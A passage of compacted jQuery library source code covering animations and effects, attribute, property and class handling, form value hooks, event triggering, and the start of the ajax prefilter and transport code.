	jQuery.fx.step = {};var fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/; // Animations created synchronously will run synchronously
	function createFxNow(){window.setTimeout(function(){fxNow = undefined;});return fxNow = jQuery.now();} // Generate parameters to create a standard animation
	function genFx(type,includeWidth){var which,i=0,attrs={height:type}; // If we include width, step value is 1 to do all cssExpand values,
	// otherwise step value is 2 to skip over Left and Right
	includeWidth = includeWidth?1:0;for(;i < 4;i += 2 - includeWidth) {which = cssExpand[i];attrs["margin" + which] = attrs["padding" + which] = type;}if(includeWidth){attrs.opacity = attrs.width = type;}return attrs;}function createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop] || []).concat(Animation.tweeners["*"]),index=0,length=collection.length;for(;index < length;index++) {if(tween = collection[index].call(animation,prop,value)){ // We're done with this property
	return tween;}}}function defaultPrefilter(elem,props,opts){ /* jshint validthis: true */var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType && isHidden(elem),dataShow=dataPriv.get(elem,"fxshow"); // Handle queue: false promises
	if(!opts.queue){hooks = jQuery._queueHooks(elem,"fx");if(hooks.unqueued == null){hooks.unqueued = 0;oldfire = hooks.empty.fire;hooks.empty.fire = function(){if(!hooks.unqueued){oldfire();}};}hooks.unqueued++;anim.always(function(){ // Ensure the complete handler is called before this completes
	anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});} // Height/width overflow pass
	if(elem.nodeType === 1 && ("height" in props || "width" in props)){ // Make sure that nothing sneaks out
	// Record all 3 overflow attributes because IE9-10 do not
	// change the overflow attribute when overflowX and
	// overflowY are set to the same value
	opts.overflow = [style.overflow,style.overflowX,style.overflowY]; // Set display property to inline-block for height/width
	// animations on inline elements that are having width/height animated
	display = jQuery.css(elem,"display"); // Test default display if display is currently "none"
	checkDisplay = display === "none"?dataPriv.get(elem,"olddisplay") || defaultDisplay(elem.nodeName):display;if(checkDisplay === "inline" && jQuery.css(elem,"float") === "none"){style.display = "inline-block";}}if(opts.overflow){style.overflow = "hidden";anim.always(function(){style.overflow = opts.overflow[0];style.overflowX = opts.overflow[1];style.overflowY = opts.overflow[2];});} // show/hide pass
	for(prop in props) {value = props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle = toggle || value === "toggle";if(value === (hidden?"hide":"show")){ // If there is dataShow left over from a stopped hide or show
	// and we are going to proceed with show, we should pretend to be hidden
	if(value === "show" && dataShow && dataShow[prop] !== undefined){hidden = true;}else {continue;}}orig[prop] = dataShow && dataShow[prop] || jQuery.style(elem,prop); // Any non-fx value stops us from restoring the original display value
	}else {display = undefined;}}if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden" in dataShow){hidden = dataShow.hidden;}}else {dataShow = dataPriv.access(elem,"fxshow",{});} // Store state if its toggle - enables .stop().toggle() to "reverse"
	if(toggle){dataShow.hidden = !hidden;}if(hidden){jQuery(elem).show();}else {anim.done(function(){jQuery(elem).hide();});}anim.done(function(){var prop;dataPriv.remove(elem,"fxshow");for(prop in orig) {jQuery.style(elem,prop,orig[prop]);}});for(prop in orig) {tween = createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop] = tween.start;if(hidden){tween.end = tween.start;tween.start = prop === "width" || prop === "height"?1:0;}}} // If this is a noop like .hide().hide(), restore an overwritten display value
	}else if((display === "none"?defaultDisplay(elem.nodeName):display) === "inline"){style.display = display;}}function propFilter(props,specialEasing){var index,name,easing,value,hooks; // camelCase, specialEasing and expand cssHook pass
	for(index in props) {name = jQuery.camelCase(index);easing = specialEasing[name];value = props[index];if(jQuery.isArray(value)){easing = value[1];value = props[index] = value[0];}if(index !== name){props[name] = value;delete props[index];}hooks = jQuery.cssHooks[name];if(hooks && "expand" in hooks){value = hooks.expand(value);delete props[name]; // Not quite $.extend, this won't overwrite existing keys.
	// Reusing 'index' because we have the correct "name"
	for(index in value) {if(!(index in props)){props[index] = value[index];specialEasing[index] = easing;}}}else {specialEasing[name] = easing;}}}function Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){ // Don't match elem in the :animated selector
	delete tick.elem;}),tick=function tick(){if(stopped){return false;}var currentTime=fxNow || createFxNow(),remaining=Math.max(0,animation.startTime + animation.duration - currentTime), // Support: Android 2.3
	// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
	temp=remaining / animation.duration || 0,percent=1 - temp,index=0,length=animation.tweens.length;for(;index < length;index++) {animation.tweens[index].run(percent);}deferred.notifyWith(elem,[animation,percent,remaining]);if(percent < 1 && length){return remaining;}else {deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow || createFxNow(),duration:options.duration,tweens:[],createTween:function createTween(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop] || animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function stop(gotoEnd){var index=0, // If we are going to the end, we want to run all the tweens
	// otherwise we skip this part
	length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}stopped = true;for(;index < length;index++) {animation.tweens[index].run(1);} // Resolve when we played the last frame; otherwise, reject
	if(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd]);}else {deferred.rejectWith(elem,[animation,gotoEnd]);}return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index < length;index++) {result = Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(jQuery.isFunction(result.stop)){jQuery._queueHooks(animation.elem,animation.opts.queue).stop = jQuery.proxy(result.stop,result);}return result;}}jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue})); // attach callbacks from options
	return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}jQuery.Animation = jQuery.extend(Animation,{tweeners:{"*":[function(prop,value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween;}]},tweener:function tweener(props,callback){if(jQuery.isFunction(props)){callback = props;props = ["*"];}else {props = props.match(rnotwhite);}var prop,index=0,length=props.length;for(;index < length;index++) {prop = props[index];Animation.tweeners[prop] = Animation.tweeners[prop] || [];Animation.tweeners[prop].unshift(callback);}},prefilters:[defaultPrefilter],prefilter:function prefilter(callback,prepend){if(prepend){Animation.prefilters.unshift(callback);}else {Animation.prefilters.push(callback);}}});jQuery.speed = function(speed,easing,fn){var opt=speed && typeof speed === "object"?jQuery.extend({},speed):{complete:fn || !fn && easing || jQuery.isFunction(speed) && speed,duration:speed,easing:fn && easing || easing && !jQuery.isFunction(easing) && easing};opt.duration = jQuery.fx.off?0:typeof opt.duration === "number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default; // Normalize opt.queue - true/undefined/null -> "fx"
	if(opt.queue == null || opt.queue === true){opt.queue = "fx";} // Queueing
	opt.old = opt.complete;opt.complete = function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function fadeTo(speed,to,easing,callback){ // Show any hidden elements after setting opacity to 0
	return this.filter(isHidden).css("opacity",0).show() // Animate to the value specified
	.end().animate({opacity:to},speed,easing,callback);},animate:function animate(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function doAnimation(){ // Operate on a copy of prop so per-property easing won't be lost
	var anim=Animation(this,jQuery.extend({},prop),optall); // Empty animations, or finishing resolves immediately
	if(empty || dataPriv.get(this,"finish")){anim.stop(true);}};doAnimation.finish = doAnimation;return empty || optall.queue === false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function stop(type,clearQueue,gotoEnd){var stopQueue=function stopQueue(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type !== "string"){gotoEnd = clearQueue;clearQueue = type;type = undefined;}if(clearQueue && type !== false){this.queue(type || "fx",[]);}return this.each(function(){var dequeue=true,index=type != null && type + "queueHooks",timers=jQuery.timers,data=dataPriv.get(this);if(index){if(data[index] && data[index].stop){stopQueue(data[index]);}}else {for(index in data) {if(data[index] && data[index].stop && rrun.test(index)){stopQueue(data[index]);}}}for(index = timers.length;index--;) {if(timers[index].elem === this && (type == null || timers[index].queue === type)){timers[index].anim.stop(gotoEnd);dequeue = false;timers.splice(index,1);}} // Start the next in the queue if the last step wasn't forced.
	// Timers currently will call their complete callbacks, which
	// will dequeue but only if they were gotoEnd.
	if(dequeue || !gotoEnd){jQuery.dequeue(this,type);}});},finish:function finish(type){if(type !== false){type = type || "fx";}return this.each(function(){var index,data=dataPriv.get(this),queue=data[type + "queue"],hooks=data[type + "queueHooks"],timers=jQuery.timers,length=queue?queue.length:0; // Enable finishing flag on private data
	data.finish = true; // Empty the queue first
	jQuery.queue(this,type,[]);if(hooks && hooks.stop){hooks.stop.call(this,true);} // Look for any active animations, and finish them
	for(index = timers.length;index--;) {if(timers[index].elem === this && timers[index].queue === type){timers[index].anim.stop(true);timers.splice(index,1);}} // Look for any animations in the old queue and finish them
	for(index = 0;index < length;index++) {if(queue[index] && queue[index].finish){queue[index].finish.call(this);}} // Turn off finishing flag
	delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name] = function(speed,easing,callback){return speed == null || typeof speed === "boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};}); // Generate shortcuts for custom animations
	jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name] = function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers = [];jQuery.fx.tick = function(){var timer,i=0,timers=jQuery.timers;fxNow = jQuery.now();for(;i < timers.length;i++) {timer = timers[i]; // Checks the timer has not already been removed
	if(!timer() && timers[i] === timer){timers.splice(i--,1);}}if(!timers.length){jQuery.fx.stop();}fxNow = undefined;};jQuery.fx.timer = function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else {jQuery.timers.pop();}};jQuery.fx.interval = 13;jQuery.fx.start = function(){if(!timerId){timerId = window.setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop = function(){window.clearInterval(timerId);timerId = null;};jQuery.fx.speeds = {slow:600,fast:200, // Default speed
	_default:400}; // Based off of the plugin by Clint Helfers, with permission.
	// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function(time,type){time = jQuery.fx?jQuery.fx.speeds[time] || time:time;type = type || "fx";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop = function(){window.clearTimeout(timeout);};});};(function(){var input=document.createElement("input"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));input.type = "checkbox"; // Support: iOS<=5.1, Android<=4.2+
	// Default value for a checkbox should be "on"
	support.checkOn = input.value !== ""; // Support: IE<=11+
	// Must access selectedIndex to make default options select
	support.optSelected = opt.selected; // Support: Android<=2.3
	// Options inside disabled selects are incorrectly marked as disabled
	select.disabled = true;support.optDisabled = !opt.disabled; // Support: IE<=11+
	// An input loses its value after becoming a radio
	input = document.createElement("input");input.value = "t";input.type = "radio";support.radioValue = input.value === "t";})();var boolHook,attrHandle=jQuery.expr.attrHandle;jQuery.fn.extend({attr:function attr(name,value){return access(this,jQuery.attr,name,value,arguments.length > 1);},removeAttr:function removeAttr(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function attr(elem,name,value){var ret,hooks,nType=elem.nodeType; // Don't get/set attributes on text, comment and attribute nodes
	if(nType === 3 || nType === 8 || nType === 2){return;} // Fallback to prop when attributes are not supported
	if(typeof elem.getAttribute === "undefined"){return jQuery.prop(elem,name,value);} // All attributes are lowercase
	// Grab necessary hook if one is defined
	if(nType !== 1 || !jQuery.isXMLDoc(elem)){name = name.toLowerCase();hooks = jQuery.attrHooks[name] || (jQuery.expr.match.bool.test(name)?boolHook:undefined);}if(value !== undefined){if(value === null){jQuery.removeAttr(elem,name);return;}if(hooks && "set" in hooks && (ret = hooks.set(elem,value,name)) !== undefined){return ret;}elem.setAttribute(name,value + "");return value;}if(hooks && "get" in hooks && (ret = hooks.get(elem,name)) !== null){return ret;}ret = jQuery.find.attr(elem,name); // Non-existent attributes return null, we normalize to undefined
	return ret == null?undefined:ret;},attrHooks:{type:{set:function set(elem,value){if(!support.radioValue && value === "radio" && jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value = val;}return value;}}}},removeAttr:function removeAttr(elem,value){var name,propName,i=0,attrNames=value && value.match(rnotwhite);if(attrNames && elem.nodeType === 1){while(name = attrNames[i++]) {propName = jQuery.propFix[name] || name; // Boolean attributes get special treatment (#10870)
	if(jQuery.expr.match.bool.test(name)){ // Set corresponding property to false
	elem[propName] = false;}elem.removeAttribute(name);}}}}); // Hooks for boolean attributes
	boolHook = {set:function set(elem,value,name){if(value === false){ // Remove boolean attributes when set to false
	jQuery.removeAttr(elem,name);}else {elem.setAttribute(name,name);}return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name] || jQuery.find.attr;attrHandle[name] = function(elem,name,isXML){var ret,handle;if(!isXML){ // Avoid an infinite loop by temporarily removing this function from the getter
	handle = attrHandle[name];attrHandle[name] = ret;ret = getter(elem,name,isXML) != null?name.toLowerCase():null;attrHandle[name] = handle;}return ret;};});var rfocusable=/^(?:input|select|textarea|button)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function prop(name,value){return access(this,jQuery.prop,name,value,arguments.length > 1);},removeProp:function removeProp(name){return this.each(function(){delete this[jQuery.propFix[name] || name];});}});jQuery.extend({prop:function prop(elem,name,value){var ret,hooks,nType=elem.nodeType; // Don't get/set properties on text, comment and attribute nodes
	if(nType === 3 || nType === 8 || nType === 2){return;}if(nType !== 1 || !jQuery.isXMLDoc(elem)){ // Fix name and attach hooks
	name = jQuery.propFix[name] || name;hooks = jQuery.propHooks[name];}if(value !== undefined){if(hooks && "set" in hooks && (ret = hooks.set(elem,value,name)) !== undefined){return ret;}return elem[name] = value;}if(hooks && "get" in hooks && (ret = hooks.get(elem,name)) !== null){return ret;}return elem[name];},propHooks:{tabIndex:{get:function get(elem){ // elem.tabIndex doesn't always return the
	// correct value when it hasn't been explicitly set
	// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
	// Use proper attribute retrieval(#12072)
	var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href?0:-1;}}},propFix:{"for":"htmlFor","class":"className"}}); // Support: IE <=11 only
	// Accessing the selectedIndex property
	// forces the browser to respect setting selected
	// on the option
	// The getter ensures a default option is selected
	// when in an optgroup
	if(!support.optSelected){jQuery.propHooks.selected = {get:function get(elem){var parent=elem.parentNode;if(parent && parent.parentNode){parent.parentNode.selectedIndex;}return null;},set:function set(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}}};}jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()] = this;});var rclass=/[\t\r\n\f]/g;function getClass(elem){return elem.getAttribute && elem.getAttribute("class") || "";}jQuery.fn.extend({addClass:function addClass(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)));});}if(typeof value === "string" && value){classes = value.match(rnotwhite) || [];while(elem = this[i++]) {curValue = getClass(elem);cur = elem.nodeType === 1 && (" " + curValue + " ").replace(rclass," ");if(cur){j = 0;while(clazz = classes[j++]) {if(cur.indexOf(" " + clazz + " ") < 0){cur += clazz + " ";}} // Only assign if different to avoid unneeded rendering.
	finalValue = jQuery.trim(cur);if(curValue !== finalValue){elem.setAttribute("class",finalValue);}}}}return this;},removeClass:function removeClass(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)));});}if(!arguments.length){return this.attr("class","");}if(typeof value === "string" && value){classes = value.match(rnotwhite) || [];while(elem = this[i++]) {curValue = getClass(elem); // This expression is here for better compressibility (see addClass)
	cur = elem.nodeType === 1 && (" " + curValue + " ").replace(rclass," ");if(cur){j = 0;while(clazz = classes[j++]) { // Remove *all* instances
	while(cur.indexOf(" " + clazz + " ") > -1) {cur = cur.replace(" " + clazz + " "," ");}} // Only assign if different to avoid unneeded rendering.
	finalValue = jQuery.trim(cur);if(curValue !== finalValue){elem.setAttribute("class",finalValue);}}}}return this;},toggleClass:function toggleClass(value,stateVal){var type=typeof value;if(typeof stateVal === "boolean" && type === "string"){return stateVal?this.addClass(value):this.removeClass(value);}if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal);});}return this.each(function(){var className,i,self,classNames;if(type === "string"){ // Toggle individual class names
	i = 0;self = jQuery(this);classNames = value.match(rnotwhite) || [];while(className = classNames[i++]) { // Check each className given, space separated list
	if(self.hasClass(className)){self.removeClass(className);}else {self.addClass(className);}} // Toggle whole class name
	}else if(value === undefined || type === "boolean"){className = getClass(this);if(className){ // Store className if set
	dataPriv.set(this,"__className__",className);} // If the element has a class name or if we're passed `false`,
	// then remove the whole classname (if there was one, the above saved it).
	// Otherwise bring back whatever was previously saved (if anything),
	// falling back to the empty string if nothing was stored.
	if(this.setAttribute){this.setAttribute("class",className || value === false?"":dataPriv.get(this,"__className__") || "");}}});},hasClass:function hasClass(selector){var className,elem,i=0;className = " " + selector + " ";while(elem = this[i++]) {if(elem.nodeType === 1 && (" " + getClass(elem) + " ").replace(rclass," ").indexOf(className) > -1){return true;}}return false;}});var rreturn=/\r/g,rspaces=/[\x20\t\r\n\f]+/g;jQuery.fn.extend({val:function val(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks && "get" in hooks && (ret = hooks.get(elem,"value")) !== undefined){return ret;}ret = elem.value;return typeof ret === "string"? // Handle most common string cases
	ret.replace(rreturn,""): // Handle cases where value is null/undef or number
	ret == null?"":ret;}return;}isFunction = jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType !== 1){return;}if(isFunction){val = value.call(this,i,jQuery(this).val());}else {val = value;} // Treat null/undefined as ""; convert numbers to string
	if(val == null){val = "";}else if(typeof val === "number"){val += "";}else if(jQuery.isArray(val)){val = jQuery.map(val,function(value){return value == null?"":value + "";});}hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()]; // If set returns undefined, fall back to normal setting
	if(!hooks || !("set" in hooks) || hooks.set(this,val,"value") === undefined){this.value = val;}});}});jQuery.extend({valHooks:{option:{get:function get(elem){var val=jQuery.find.attr(elem,"value");return val != null?val: // Support: IE10-11+
	// option.text throws exceptions (#14686, #14858)
	// Strip and collapse whitespace
	// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
	jQuery.trim(jQuery.text(elem)).replace(rspaces," ");}},select:{get:function get(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type === "select-one" || index < 0,values=one?null:[],max=one?index + 1:options.length,i=index < 0?max:one?index:0; // Loop through all the selected options
	for(;i < max;i++) {option = options[i]; // IE8-9 doesn't update selected after form reset (#2551)
	if((option.selected || i === index) && ( // Don't return options that are disabled or in a disabled optgroup
	support.optDisabled?!option.disabled:option.getAttribute("disabled") === null) && (!option.parentNode.disabled || !jQuery.nodeName(option.parentNode,"optgroup"))){ // Get the specific value for the option
	value = jQuery(option).val(); // We don't need an array for one selects
	if(one){return value;} // Multi-Selects return an array
	values.push(value);}}return values;},set:function set(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--) {option = options[i];if(option.selected = jQuery.inArray(jQuery.valHooks.option.get(option),values) > -1){optionSet = true;}} // Force browsers to behave consistently when non-matching value is set
	if(!optionSet){elem.selectedIndex = -1;}return values;}}}}); // Radios and checkboxes getter/setter
	jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this] = {set:function set(elem,value){if(jQuery.isArray(value)){return elem.checked = jQuery.inArray(jQuery(elem).val(),value) > -1;}}};if(!support.checkOn){jQuery.valHooks[this].get = function(elem){return elem.getAttribute("value") === null?"on":elem.value;};}}); // Return jQuery for attributes-only inclusion
	var rfocusMorph=/^(?:focusinfocus|focusoutblur)$/;jQuery.extend(jQuery.event,{trigger:function trigger(event,data,elem,onlyHandlers){var i,cur,tmp,bubbleType,ontype,handle,special,eventPath=[elem || document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur = tmp = elem = elem || document; // Don't do events on text and comment nodes
	if(elem.nodeType === 3 || elem.nodeType === 8){return;} // focus/blur morphs to focusin/out; ensure we're not firing them right now
	if(rfocusMorph.test(type + jQuery.event.triggered)){return;}if(type.indexOf(".") > -1){ // Namespaced trigger; create a regexp to match event type in handle()
	namespaces = type.split(".");type = namespaces.shift();namespaces.sort();}ontype = type.indexOf(":") < 0 && "on" + type; // Caller can pass in a jQuery.Event object, Object, or just an event type string
	event = event[jQuery.expando]?event:new jQuery.Event(type,typeof event === "object" && event); // Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
	event.isTrigger = onlyHandlers?2:3;event.namespace = namespaces.join(".");event.rnamespace = event.namespace?new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)"):null; // Clean up the event in case it is being reused
	event.result = undefined;if(!event.target){event.target = elem;} // Clone any incoming data and prepend the event, creating the handler arg list
	data = data == null?[event]:jQuery.makeArray(data,[event]); // Allow special events to draw outside the lines
	special = jQuery.event.special[type] || {};if(!onlyHandlers && special.trigger && special.trigger.apply(elem,data) === false){return;} // Determine event propagation path in advance, per W3C events spec (#9951)
	// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
	if(!onlyHandlers && !special.noBubble && !jQuery.isWindow(elem)){bubbleType = special.delegateType || type;if(!rfocusMorph.test(bubbleType + type)){cur = cur.parentNode;}for(;cur;cur = cur.parentNode) {eventPath.push(cur);tmp = cur;} // Only add window if we got to document (e.g., not plain obj or detached DOM)
	if(tmp === (elem.ownerDocument || document)){eventPath.push(tmp.defaultView || tmp.parentWindow || window);}} // Fire handlers on the event path
	i = 0;while((cur = eventPath[i++]) && !event.isPropagationStopped()) {event.type = i > 1?bubbleType:special.bindType || type; // jQuery handler
	handle = (dataPriv.get(cur,"events") || {})[event.type] && dataPriv.get(cur,"handle");if(handle){handle.apply(cur,data);} // Native handler
	handle = ontype && cur[ontype];if(handle && handle.apply && acceptData(cur)){event.result = handle.apply(cur,data);if(event.result === false){event.preventDefault();}}}event.type = type; // If nobody prevented the default action, do it now
	if(!onlyHandlers && !event.isDefaultPrevented()){if((!special._default || special._default.apply(eventPath.pop(),data) === false) && acceptData(elem)){ // Call a native DOM method on the target with the same name name as the event.
	// Don't do default actions on window, that's where global variables be (#6170)
	if(ontype && jQuery.isFunction(elem[type]) && !jQuery.isWindow(elem)){ // Don't re-trigger an onFOO event when we call its FOO() method
	tmp = elem[ontype];if(tmp){elem[ontype] = null;} // Prevent re-triggering of the same event, since we already bubbled it above
	jQuery.event.triggered = type;elem[type]();jQuery.event.triggered = undefined;if(tmp){elem[ontype] = tmp;}}}}return event.result;}, // Piggyback on a donor event to simulate a different one
	// Used only for `focus(in | out)` events
	simulate:function simulate(type,elem,event){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true});jQuery.event.trigger(e,null,elem);}});jQuery.fn.extend({trigger:function trigger(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function triggerHandler(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick " + "mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " + "change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){ // Handle event binding
	jQuery.fn[name] = function(data,fn){return arguments.length > 0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function hover(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);}});support.focusin = "onfocusin" in window; // Support: Firefox
	// Firefox doesn't have focus(in | out) events
	// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
	//
	// Support: Chrome, Safari
	// focus(in | out) events fire after focus & blur events,
	// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
	// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if(!support.focusin){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){ // Attach a single capturing handler on the document while someone wants focusin/focusout
	var handler=function handler(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event));};jQuery.event.special[fix] = {setup:function setup(){var doc=this.ownerDocument || this,attaches=dataPriv.access(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}dataPriv.access(doc,fix,(attaches || 0) + 1);},teardown:function teardown(){var doc=this.ownerDocument || this,attaches=dataPriv.access(doc,fix) - 1;if(!attaches){doc.removeEventListener(orig,handler,true);dataPriv.remove(doc,fix);}else {dataPriv.access(doc,fix,attaches);}}};});}var location=window.location;var nonce=jQuery.now();var rquery=/\?/; // Support: Android 2.3
	// Workaround failure to string-cast null input
	jQuery.parseJSON = function(data){return JSON.parse(data + "");}; // Cross-browser xml parsing
	jQuery.parseXML = function(data){var xml;if(!data || typeof data !== "string"){return null;} // Support: IE9
	try{xml = new window.DOMParser().parseFromString(data,"text/xml");}catch(e) {xml = undefined;}if(!xml || xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: " + data);}return xml;};var rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)$/mg, // #7653, #8125, #8152: local protocol detection
	rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//, /* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */prefilters={}, /* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */transports={}, // Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
	allTypes="*/".concat("*"), // Anchor tag for parsing the document origin
	originAnchor=document.createElement("a");originAnchor.href = location.href; // Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports(structure){ // dataTypeExpression is optional and defaults to "*"
	return function(dataTypeExpression,func){if(typeof dataTypeExpression !== "string"){func = dataTypeExpression;dataTypeExpression = "*";}var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite) || [];if(jQuery.isFunction(func)){ // For each dataType in the dataTypeExpression
	while(dataType = dataTypes[i++]) { // Prepend if requested
	if(dataType[0] === "+"){dataType = dataType.slice(1) || "*";(structure[dataType] = structure[dataType] || []).unshift(func); // Otherwise append
	}else {(structure[dataType] = structure[dataType] || []).push(func);}}}};} // Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=structure === transports;function inspect(dataType){var selected;inspected[dataType] = true;jQuery.each(structure[dataType] || [],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return !(selected = dataTypeOrTransport);}});return selected;}return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");} // A special extend for ajax options
	// that takes "flat" options (not to be deep extended)
	// Fixes #9887
	function ajaxExtend(target,src){var key,deep,flatOptions=jQuery.ajaxSettings.flatOptions || {};for(key in src) {if(src[key] !== undefined){(flatOptions[key]?target:deep || (deep = {}))[key] = src[key];}}if(deep){jQuery.extend(true,target,deep);}return target;} /* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */function ajaxHandleResponses(s,jqXHR,responses){var ct,type,finalDataType,firstDataType,contents=s.contents,dataTypes=s.dataTypes; // Remove auto dataType and get content-type in the process
	while(dataTypes[0] === "*") {dataTypes.shift();if(ct === undefined){ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");}} // Check if we're dealing with a known content-type
